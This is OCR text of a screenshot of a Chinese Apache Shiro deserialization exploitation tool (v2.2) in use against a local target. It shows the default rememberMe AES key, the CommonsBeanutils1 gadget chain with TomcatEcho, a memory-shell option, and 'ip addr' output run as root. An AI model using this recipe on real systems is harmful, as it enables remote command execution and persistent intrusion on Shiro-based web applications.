 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://127.0.0.1:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ip addr 执行
root
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:16:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.22.0.2/16 brd 172.22.255.255 scope global eth0
valid_lft forever preferred_lft forever
by j1anF...